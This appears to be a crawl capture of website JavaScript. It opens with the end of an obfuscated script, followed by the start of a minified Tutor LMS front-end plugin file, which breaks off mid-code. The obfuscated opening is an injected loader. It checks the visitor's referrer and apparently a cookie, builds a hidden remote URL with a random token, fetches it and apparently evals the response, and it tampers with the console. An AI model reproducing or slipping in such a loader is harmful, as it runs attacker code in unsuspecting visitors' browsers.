H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/js/tutor-front.js
body_size: 21273
content:
(()=>{var o={623:()=>{function b(t){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var n,a,i=[],r=!0,s=!1;try{for(o=o.call(t);!(r=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);r=!0);}catch(t){s=!0,a=t}finally{try{r||null==o.return||o.return()}finally{if(s)throw a}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(o="Object"===o&&t.constructor?t.constructor.name:o)||"Set"===o?Array.from(t):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?n(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}window.tutor_get_nonce_data=function(t){var e=window._tutorobject||{},o=e.nonce_key||"",e=e[o]||"";return t?{key:o,value:e}:(t=e,(e=o)in(o={})?Object.defineProperty(o,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):o[e]=t,o)},window.tutor_popup=function(r,o,n){var s,u=this;return this.popup_wrapper=function(t){var e=""===o?"":'<img class="tutor-pop-icon" src="'+window._tutorobject.tutor_url+"assets/images/"+o+'.svg"/>';return"<"+t+' class="tutor-component-popup-container">            <div class="tutor-component-popup-'+n+'">                <div class="tutor-component-content-container">'+e+'</div>                <div class="tutor-component-button-container"></div>            </div>        </'+t+">"},this.popup=function(o){var t=o.title?"<h3>"+o.title+"</h3>":"",e=o.description?"<p>"+o.description+"</p>":"",n=Object.keys(o.buttons||{}).map(function(t){var t=o.buttons[t],e=t.id?"tutor-popup-"+t.id:"";return r('<button id="'+e+'" class="tutor-button tutor-button-'+t.class+'">'+t.title+"</button>").click(t.callback)}),a=(s=r(u.popup_wrapper(o.wrapper_tag||"div"))).find(".tutor-component-content-container");a.append(t),o.after_title&&a.append(o.after_title),a.append(e),o.after_description&&a.append(o.after_description),s.click(function(){r(this).remove()}).children().click(function(t){t.stopPropagation()});for(var i=0;i<n.length;i++)s.find(".tutor-component-button-container").append(n[i]);return r("body").append(s),s},{popup:this.popup}},window.tutorDotLoader=function(t){return'    \n    <div class="tutor-dot-loader '.concat(t||"",'">\n        <span class="dot dot-1"></span>\n        <span class="dot dot-2"></span>\n        <span class="dot dot-3"></span>\n        <span class="dot dot-4"></span>\n    </div>')},window.tutor_date_picker=function(){var t;jQuery.datepicker&&(t=_tutorobject.wp_date_format||"yy-mm-dd",$(".tutor_date_picker").datepicker({dateFormat:t}))},jQuery(document).ready(function(l){"use strict";var t=wp.i18n,a=t.__;t._x,t._n,t._nx;function o(){var t;jQuery.datepicker&&(t=_tutorobject.wp_date_format||"yy-mm-dd",l(".tutor_date_picker").datepicker({dateFormat:t})),l(document).on("keydown",".hasDatepicker, .tutor_date_picker",function(t){8!==t.keyCode&&t.preventDefault()})}function s(){l(".tutor-field-slider").each(function(){var t=l(this),o=t.closest(".tutor-field-type-slider").find('input[type="hidden"]'),n=t.closest(".tutor-field-type-slider").find(".tutor-field-type-slider-value"),e=parseFloat(t.closest(".tutor-field-type-slider").attr("data-min")),a=parseFloat(t.closest(".tutor-field-type-slider").attr("data-max"));t.slider({range:"max",min:e,max:a,value:o.val(),slide:function(t,e){n.text(e.value),o.val(e.value)}})})}function e(t){var e=t.element;return l('<span><i class="tutor-icon-'+l(e).data("icon")+'"></i> '+t.text+"</span>")}function c(){jQuery().sortable&&(l(".course-contents").sortable({handle:".course-move-handle",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){d()}}),l(".tutor-lessons:not(.drop-lessons)").sortable({connectWith:".tutor-lessons",items:"div.course-content-item",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){d()}}))}function d(){var i={};l(".tutor-topics-wrap").each(function(t,e){var o=l(this),n=parseInt(o.attr("id").match(/\d+/)[0],10),a={};o.find(".course-content-item").each(function(t,e){var o=l(this),o=parseInt(o.attr("id").match(/\d+/)[0],10);a[t]=o}),i[t]={topic_id:n,lesson_ids:a}}),l("#tutor_topics_lessons_sorting").val(JSON.stringify(i))}function p(){return{init:function(){l(document).on("click",".tutor-select .tutor-select-option",function(t){t.preventDefault();var e,t=l(this);"true"!==t.attr("data-is-pro")?(e=t.html().trim(),t.closest(".tutor-select").find(".select-header .lead-option").html(e),t.closest(".tutor-select").find(".select-header input.tutor_select_value_holder").val(t.attr("data-value")).trigger("change"),t.closest(".tutor-select-options").hide(),disableAddoption()):alert("Tutor Pro version required")}),l(document).on("click",".tutor-select .select-header",function(t){t.preventDefault(),l(this).closest(".tutor-select").find(".tutor-select-options").slideToggle()}),this.setValue(),this.hideOnOutSideClick()},setValue:function(){l(".tutor-select").each(function(){var t=l(this).find(".tutor-select-option");t.length&&t.each(function(){var t,e=l(this);"selected"===e.attr("data-selected")&&(t=e.html().trim(),e.closest(".tutor-select").find(".select-header .lead-option").html(t),e.closest(".tutor-select").find(".select-header input.tutor_select_value_holder").val(e.attr("data-value")))})})},hideOnOutSideClick:function(){l(document).mouseup(function(t){var e=l(".tutor-select-options");l(t.target).closest(".select-header").length||e.is(t.target)||0!==e.has(t.target).length||e.hide()})},reInit:function(){this.setValue()}}}o(),s(),jQuery().select2&&l(".videosource_select2").select2({width:"100%",templateSelection:e,templateResult:e,allowHtml:!0}),l(document).on("change",".tutor_lesson_video_source",function(t){var e=l(this),o=l(this).val();o?l(".video-metabox-source-input-wrap").show():l(".video-metabox-source-input-wrap").hide(),e.closest(".tutor-option-field").find(".video-metabox-source-item").hide(),e.closest(".tutor-option-field").find(".video_source_wrap_"+o).show()}),l(document).on("click",".tutor-course-thumbnail-upload-btn",function(t){t.preventDefault();var e,o=l(this);e||(e=wp.media({title:a("Select or Upload Media Of Your Chosen Persuasion","tutor"),button:{text:a("Use this media","tutor")},multiple:!1})).on("select",function(){var t=e.state().get("selection").first().toJSON();o.closest(".tutor-thumbnail-wrap").find(".thumbnail-img").attr("src",t.url),o.closest(".tutor-thumbnail-wrap").find("input").val(t.id),l(".tutor-course-thumbnail-delete-btn").show()}),e.open()}),l(document).on("click",".tutor-course-thumbnail-delete-btn",function(t){t.preventDefault();var t=l(this),e=t.closest(".tutor-thumbnail-wrap").find(".thumbnail-img").attr("data-placeholder-src");t.closest(".tutor-thumbnail-wrap").find(".thumbnail-img").attr("src",e),t.closest(".tutor-thumbnail-wrap").find("input").val(""),l(".tutor-course-thumbnail-delete-btn").hide()}),l(document).on("click",".create_new_topic_btn",function(t){t.preventDefault(),l(".tutor-metabox-add-topics").slideToggle()}),l(document).on("click","#tutor-add-topic-btn",function(t){t.preventDefault();var e=l(this),t=e.closest(".tutor-metabox-add-topics").find("input, textarea").serializeObject();t.action="tutor_add_course_topic",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&(l("#tutor-course-content-wrap").html(t.data.course_contents),e.closest(".tutor-metabox-add-topics").find('input[type!="hidden"], textarea').each(function(){l(this).val("")}),e.closest(".tutor-metabox-add-topics").slideUp(),c())},complete:function(){e.removeClass("tutor-updating-message")}})}),l(".tutor-zoom-meeting-modal-wrap").on("submit",".tutor-meeting-modal-form",function(t){t.preventDefault();var t=l(this),e=t.serializeObject(),o=Intl.DateTimeFormat().resolvedOptions().timeZone,n=(e.timezone=o,t.find('button[type="submit"]'));l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:e,beforeSend:function(){n.addClass("tutor-updating-message")},success:function(t){t.success?tutor_toast(a("Success","tutor"),n.data("toast_success_message"),"success"):tutor_toast(a("Update Error","tutor"),a("Meeting Update Failed","tutor"),"error"),t.course_contents?(l(t.selector).html(t.course_contents),"#tutor-course-content-wrap"==t.selector&&c(),l(".tutor-zoom-meeting-modal-wrap").removeClass("show")):location.reload()},complete:function(){n.removeClass("tutor-updating-message")}})}),l(document).on("change keyup",".course-edit-topic-title-input",function(t){t.preventDefault(),l(this).closest(".tutor-topics-top").find(".topic-inner-title").html(l(this).val())}),l(document).on("click",".topic-edit-icon",function(t){t.preventDefault(),l(this).closest(".tutor-topics-top").find(".tutor-topics-edit-form").slideToggle()}),l(document).on("click",".tutor-topics-edit-button",function(t){t.preventDefault();var e=l(this),t=e.closest(".tutor-topics-wrap"),t=parseInt(t.attr("id").match(/\d+/)[0],10),o=e.closest(".tutor-topics-wrap").find('[name="topic_title"]').val(),n=e.closest(".tutor-topics-wrap").find('[name="topic_summery"]').val();l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{topic_title:o,topic_summery:n,topic_id:t,action:"tutor_update_topic"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&(e.closest(".tutor-topics-wrap").find("span.topic-inner-title").text(o),e.closest(".tutor-topics-wrap").find(".tutor-topics-edit-form").slideUp())},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".open-tutor-lesson-modal",function(t){t.preventDefault();var e=l(this),o=e.attr("data-lesson-id"),n=e.attr("data-topic-id"),a=l("#post_ID").val();l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{lesson_id:o,topic_id:n,course_id:a,action:"tutor_load_edit_lesson_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l(".tutor-lesson-modal-wrap .modal-container").html(t.data.output),l(".tutor-lesson-modal-wrap").attr({"data-lesson-id":o,"data-topic-id":n}).addClass("show");t=(t=tinyMCEPreInit.mceInit.tutor_editor_config)||tinyMCEPreInit.mceInit.course_description;tinymce.init(t),tinymce.execCommand("mceRemoveEditor",!1,"tutor_lesson_modal_editor"),tinyMCE.execCommand("mceAddEditor",!1,"tutor_lesson_modal_editor"),l(document).trigger("lesson_modal_loaded",{lesson_id:o,topic_id:n,course_id:a})},complete:function(){quicktags({id:"tutor_lesson_modal_editor"}),e.removeClass("tutor-updating-message")}})}),l(document).on("click",".lesson_thumbnail_upload_btn",function(t){t.preventDefault();var e,o=l(this);e||(e=wp.media({title:a("Select or Upload Media Of Your Chosen Persuasion","tutor"),button:{text:a("Use this media","tutor")},multiple:!1})).on("select",function(){var t=e.state().get("selection").first().toJSON();o.closest(".tutor-thumbnail-wrap").find(".thumbnail-img").html('<img src="'+t.url+'" alt="" /><a href="javascript:;" class="tutor-lesson-thumbnail-delete-btn"><i class="tutor-icon-line-cross"></i></a>'),o.closest(".tutor-thumbnail-wrap").find("input").val(t.id),l(".tutor-lesson-thumbnail-delete-btn").show()}),e.open()}),l(document).on("click",".tutor-lesson-thumbnail-delete-btn",function(t){t.preventDefault();t=l(this);t.closest(".tutor-thumbnail-wrap").find("._lesson_thumbnail_id").val(""),t.closest(".tutor-thumbnail-wrap").find(".thumbnail-img").html(""),t.hide()}),l(document).on("click",".tutor-delete-lesson-btn",function(t){var e;t.preventDefault(),confirm(a("Are you sure?","tutor"))&&(t=(e=l(this)).attr("data-lesson-id"),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{lesson_id:t,action:"tutor_delete_lesson_by_id"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&e.closest(".course-content-item").remove()},complete:function(){e.removeClass("tutor-updating-message")}}))}),l(document).on("click",".topic-delete-btn a",function(t){l(this).attr("data-topic-id");confirm(a("Are you sure to delete?","tutor"))||t.preventDefault()}),l(document).on("click",".tutor-expand-all-topic",function(t){t.preventDefault(),l(".tutor-topics-body").slideDown(),l(".expand-collapse-wrap i").removeClass("tutor-icon-light-down").addClass("tutor-icon-light-up")}),l(document).on("click",".tutor-collapse-all-topic",function(t){t.preventDefault(),l(".tutor-topics-body").slideUp(),l(".expand-collapse-wrap i").removeClass("tutor-icon-light-up").addClass("tutor-icon-light-down")}),l(document).on("click",".topic-inner-title, .expand-collapse-wrap",function(t){t.preventDefault();t=l(this);t.closest(".tutor-topics-wrap").find(".tutor-topics-body").slideToggle(),t.closest(".tutor-topics-wrap").find(".expand-collapse-wrap i").toggleClass("tutor-icon-light-down tutor-icon-light-up")}),l(document).on("click",".quiz-modal-btn-first-step",function(t){t.preventDefault();var e=l(this),t=l('[name="quiz_title"]'),o=t.val(),n=l('[name="quiz_description"]').val();if(o){t.closest(".tutor-quiz-builder-group").find(".quiz_form_msg").html("");var a,i=l("#post_ID").val(),r=e.closest(".tutor-modal-wrap").attr("quiz-for-post-id");if(l("#tutor_quiz_builder_quiz_id").length)return a=l("#tutor_quiz_builder_quiz_id").val(),void l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{quiz_title:o,quiz_description:n,quiz_id:a,topic_id:r,action:"tutor_quiz_builder_quiz_update"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l("#tutor-quiz-"+a).html(t.data.output_quiz_row),l('#tutor-quiz-modal-tab-items-wrap a[href="#quiz-builder-tab-questions"]').trigger("click"),s()},complete:function(){e.removeClass("tutor-updating-message")}});l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{quiz_title:o,quiz_description:n,course_id:i,topic_id:r,action:"tutor_create_quiz_and_load_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l(".tutor-quiz-builder-modal-wrap .modal-container").html(t.data.output),l("#tutor-topics-"+r+" .tutor-lessons").append(t.data.output_quiz_row),l('#tutor-quiz-modal-tab-items-wrap a[href="#quiz-builder-tab-questions"]').trigger("click"),s(),l(document).trigger("quiz_modal_loaded",{topic_id:r,course_id:i})},complete:function(){e.removeClass("tutor-updating-message")}})}else t.closest(".tutor-quiz-builder-group").find(".quiz_form_msg").html("Please enter quiz title")}),l(document).on("click",".open-tutor-quiz-modal",function(t){t.preventDefault();var e=l(this),o=e.attr("data-quiz-id"),n=e.attr("data-topic-id"),a=(null==n&&(n=e.closest(".tutor-modal-wrap").attr("quiz-for-post-id")),l("#post_ID").val());l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{quiz_id:o,topic_id:n,course_id:a,action:"tutor_load_edit_quiz_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l(".tutor-quiz-builder-modal-wrap .modal-container").html(t.data.output),l(".tutor-quiz-builder-modal-wrap").attr("data-quiz-id",o).attr("quiz-for-post-id",n).addClass("show"),e.attr("data-back-to-tab")&&(t=e.attr("data-back-to-tab"),l('#tutor-quiz-modal-tab-items-wrap a[href="'+t+'"]').trigger("click")),l(document).trigger("quiz_modal_loaded",{quiz_id:o,topic_id:n,course_id:a}),s(),jQuery().sortable&&l(".quiz-builder-questions-wrap").sortable({handle:".question-sorting",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){var n;n={},l(".quiz-builder-question-wrap").each(function(t,e){var o=l(this),o=parseInt(o.attr("data-question-id"),10);n[t]=o}),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{sorted_question_ids:n,action:"tutor_quiz_question_sorting"}})}})},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".quiz-modal-settings-save-btn",function(t){t.preventDefault();var e=l(this),t=l(".tutor-quiz-builder-modal-wrap").attr("data-quiz-id"),o=l("#current_topic_id_for_quiz").val(),n=l("#quiz-builder-tab-settings :input, #quiz-builder-tab-advanced-options :input").serializeObject();n.topic_id=o,n.quiz_id=t,n.action="tutor_quiz_modal_update_settings",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:n,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&l("#tutor-course-content-wrap").html(t.data.course_contents),t.success?tutor_toast(a("Success","tutor"),e.data("toast_success_message"),"success"):tutor_toast(a("Update Error","tutor"),a("Quiz Update Failed","tutor"),"error")},complete:function(){e.removeClass("tutor-updating-message"),"modal_close"===e.attr("data-action")&&l(".tutor-modal-wrap").removeClass("show")}})}),l(document).on("click",".quiz-modal-question-save-btn",function(t){t.preventDefault();var e=l(this),t=l(".quiz_question_form :input").serializeObject(),o=(t.action="tutor_quiz_modal_update_question",e.closest(".tutor-modal-wrap").attr("quiz-for-post-id"));t.topic_id=o,l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success?e.closest(".tutor-quiz-builder-modal-contents").find(".open-tutor-quiz-modal").trigger("click"):void 0!==t.data&&l("#quiz_validation_msg_wrap").html(t.data.validation_msg)},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".modal-close-btn",function(t){t.preventDefault(),l(".tutor-modal-wrap").removeClass("show")}),l(document).on("keyup",function(t){27===t.keyCode&&l(".tutor-modal-wrap").removeClass("show")}),l(document).on("click",".tutor-add-quiz-btn",function(t){t.preventDefault();var e=l(this),o=l(this).closest(".tutor_add_quiz_wrap").attr("data-add-quiz-under"),t=l(this).data("topic-id");l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{quiz_for_post_id:o,current_topic_id:t,action:"tutor_load_quiz_builder_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l(".tutor-quiz-builder-modal-wrap .modal-container").html(t.data.output),l(".tutor-quiz-builder-modal-wrap").attr("quiz-for-post-id",o).addClass("show")},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".tutor-quiz-modal-tab-item",function(t){t.preventDefault();var 